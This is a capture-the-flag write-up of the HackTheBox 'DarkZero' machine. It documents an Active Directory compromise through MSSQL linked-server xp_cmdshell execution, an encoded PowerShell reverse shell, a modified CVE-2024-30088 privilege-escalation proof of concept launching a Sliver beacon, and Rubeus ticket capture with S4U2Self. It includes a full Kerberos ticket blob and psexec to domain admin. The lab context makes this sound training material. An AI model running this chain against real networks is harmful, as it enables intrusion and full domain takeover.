HTB - DarkZero
Darkzero is a hard Windows Machine that starts with authenticated access to the DC01 MSSQL server as guest. This MSSQL server was linked to DC02 part of the darkzero.ext domain. By exploiting that trust link between both servers through sql_svc logon credentials, we were able to execute commands on DC02. Using CVE-2024-30088, we could execute a beacon as SYSTEM. Since DC02 was configured for unconstrained delegation, it cached logon credentials of DC01 after logon through the linked servers, which were used through S4U2Self to become domain admin on the darkzero.htb domain.
1 | PORT STATE SERVICE VERSION |
We started by enumerating the domain through rusthound-ce collector and using -ldaps since ldap signing was enabled in the DC
1 | $ ~/tools/rusthound-ce -u john.w -p 'RFulUtONCOL!' -i 10.10.11.89 -d darkzero.htb --dns-tcp --ldaps |
Furthermore, we could authenticate to the MSSQL server with the initial credentials as guest
1 | $ impacket-mssqlclient darkzero.htb/john.w:'RFulUtONCOL!'@10.10.11.89 -windows-auth |
Linked server
We could not find any interesting data from the dbs
1 | SQL (darkzero\john.w guest@master)> enum_db |
However, we found out a linked server mapped to the DC01 MSSQL server and that uses other local logon credentials instead to authenticate to the linked server
1 | SQL (darkzero\john.w guest@master)> enum_links |
Found that sql_svc has sysdba privs on DC02
1 | SQL (darkzero\john.w guest@master)> EXEC('SELECT IS_SRVROLEMEMBER(''sysadmin''), IS_SRVROLEMEMBER(''securityadmin''), IS_SRVROLEMEMBER(''dbcreator''), IS_SRVROLEMEMBER(''public'')') AT [DC02.darkzero.ext]; |
We could then execute system commands as that mapped svc_sql user, where we can see that we were part of the darkzero.ext domain
1 | SQL (darkzero\john.w guest@master)> EXEC('exec xp_cmdshell ''whoami'' ') AT [DC02.darkzero.ext]; |
We also enumerated some network information on the linked server
1 | SQL (darkzero\john.w guest@master)> EXEC('exec xp_cmdshell ''ipconfig'' ') AT [DC02.darkzero.ext]; |
Another way to enumerate and execute commands on the linked DC02 server is through the use_link command on impacket-mssqlclient specifying the server name of the linked server
1 | SQL (darkzero\john.w guest@master)> use_link "DC02.darkzero.ext" |
After testing network connectivity between DC02 and our attacker’s machine which was successful, we used a powershell reverse shell to get a shell on that host
1 | xp_cmdshell "powershell.exe -nop -w hidden -enc [base_64_payload]" |
DC02 Privilege Escalation
We got the systeminfo file output from the DC02 machine
We then used wes.py as for “windows-exploit-suggester” to find potential CVEs
1 | wes systeminfo.txt -c |

Found CVE-2024-30088 as a vulnerability affecting the Windows Kernel due to a missing KB hotfix.
To exploit that vulnerability, we used this POC.
Initially, after compiling the source code and running the POC, we found out that this exploit spawns a new cmd.exe process running in the context of SYSTEM. As a workaround, we changed the source code to instead execute a beacon uploaded on DC02 and get a session as SYSTEM on the sliver-server running locally.
1 | CreateProcessFromHandle(hWinLogon, (LPSTR)"C:\\Windows\\system32\\cmd.exe /c C:\\Users\\svc_sql\\Documents\\sliver.exe"); |
Since we are now Administrator on DC02 which is the DC for darkzero.ext, we know that it is configured by default with Unconstrained Delegation, caching the logon tickets. Since DC01 logs on as a machine account to the linked MSSQL server on DC02, we ran rubeus to get the cached TGT ticket.
1 | rubeus -- monitor /interval:10 /service:krbtgt |

The DC01$ machine account ticket we obtained previously could be used to authenticate directly to itself as SYSTEM. Therefore, we had to perform S4U2Self to make the DC01$ machine account request a service ticket in behalf of itself for the Administrator on DC01
1 | rubeus -i -- s4u /impersonateuser:Administrator /user:DC01$ /self /altservice:cifs/DC01.darkzero.htb /dc:DC01.darkzero.htb /nowrap /ticket:"doIFjDCCBYigAwIBBaEDAgEWooIElDCCBJBhggSMMIIEiKADAgEFoQ4bDERBUktaRVJPLkhUQqIhMB+gAwIBAqEYMBYbBmtyYnRndBsMREFSS1pFUk8uSFRCo4IETDCCBEigAwIBEqEDAgECooIEOgSCBDbl/rUEnxKazR5HqV3v2WkRS8g/ISYIKVVQ7p8hbGZDgRzMf1gq0nXyINB9ftvSiIFq+BREpt4fdjsIIjP+bg9DNPiE1Q/jyY2OupFWcv8t68tMK3ySDe5JcxcVFzACz+ontRJ19uMiQf+hHU9r7S8IsIhU/XWYL23b/xUU0VDLnFUO0Xq8Vm8hHZKodF67nQROM8Cp5eWSsRwdvuM+HjiKjZdLuJAmipvCKYHW6uQ49R32HywxnKmHp9qGa+4w7hxCm2KhDhXvLPx/N96N5yj9+etC22pADWRbQh+OgTNkJzDBgSi3XOSTXF6oJMdesc+8kyNgKfDpdfpS8o1OPB5oeYVtDU4Sh58N+38PqT7cVlKbhtQjLZArvmjYa7gYUhZweDOlJNizrPobjE389QHJbVFSK8W1C59GL82gNUMKfhcAaBzYPZ5QjRbKvDrQ9IY9GTDMrPbDjKEsfQsFfYar5r8TObXSx7DvzXnnO/hQVc8e7xK2lAkjPS7+0puFls4nYNL5b1oE6PObfgm5198aazALCMg26VmBF6g/Mds4IsbtSZ/N4sQJ9P66+wqbEk0VzjGeVAQaKcXiX7RH+a0XiyRgA/KLpcdyYw6GQaF9q5hZnNT3PHljVlHUNOetRIuXF/S1YB0QuNk0OZRsZlLuXCWo1DINRZiSSDYTcpq9fIRwu5r/9tN6v66QxnTz5Z5Baf4zKIiQSydJZD7G8G8zt1s/Cg6qUpi4r6jKYyOkXbxiMPR7wWtuMCfedDjhJTPk18jY721PwJueHFoc8fN/5DEXCDd8ZE/69P6N8kHxnyp0En+cBHo1letq0XhbWDCFMQDgKa2RNFnkl4MHzJm8rCpzbRAmM6HQPhx8Qu4F4/jgydTdkLzOxW+iyxvUbfUaidNwYSKykq7jQ8rPi8ccgBZy3X27iAl8jnzF9Ow/wHPpb4sULVvUCBqbe+GVxuJuzQ1qckZleJiM/4ORyEaYV7RE+PLLjJeBxzt3K17ll0jDitheJz5zdzHbU0P0ANyxTV3exJBX1Jhw0wjm6RdELdjyiVf/z1fFAB9R5wl496ILZT7cWgmyjntEM4lP3sgkeG8rFMGXe14kKocCrnCWJdbyMWDxyA7IA6NHRi94AXZzGbJSTjzX6AsuN6eVhyFqC8zQur+uV4xdobgeAHoz0I+0gkZFPWiHwUOhuRsNwOHFnta9OmCDpn/y/NybhmENDXUJatcB9aIkX9mJ3xQgU4WCRc88Y9v0/s9w3rnCtBA1570jB6lKsGN9R+GSJS7lZchLdX7E/mP/SEkMHtCZ2AwvD6q3eqLEfFAUcxLFVC2quMoDi2fgFLnNQ8hPg0Z+/l8qb+gvfHn2PaKs9oHAnTEIog/VvkeO9SrOEFb+YzIqwlQU3PI+8auw0a08Q8/+PzftAhI6tJwrA2CgIKozH3xfFBU/o4HjMIHgoAMCAQCigdgEgdV9gdIwgc+ggcwwgckwgcagKzApoAMCARKhIgQg35Ew4HKq8JlAUcWvrBTrrCwO1B6IiIBLM9qk1FwOOQuhDhsMREFSS1pFUk8uSFRCohIwEKADAgEBoQkwBxsFREMwMSSjBwMFAGChAAClERgPMjAyNTEwMDkxODE1MDdaphEYDzIwMjUxMDEwMDQxNTA3WqcRGA8yMDI1MTAxNjE4MTUwN1qoDhsMREFSS1pFUk8uSFRCqSEwH6ADAgECoRgwFhsGa3JidGd0GwxEQVJLWkVSTy5IVEI=" |
This gave us a CIFS ticket for the Administrator user on DC01 that we could use to authenticate into it
1 | [*] rubeus output: |
We then copied that bas64 ticket into a .b64 file, and converted it to .kirbi as a first step
1 | cat dc01.b64| base64 -d > dc01.kirbi |
Then, we converted that .kirbi ticket to .ccache to be able to use it as TGT for the Domain admin on DC01
1 | impacket-ticketConverter dc01.kirbi dc01.ccache |
Finally, we were able to authenticate to the domain controller DC01 on darkzero.htb and compromise the domain using that TGT ticket from the previous step
1 | $ impacket-psexec darkzero.htb/administrator@dc01.darkzero.htb -k -no-pass |





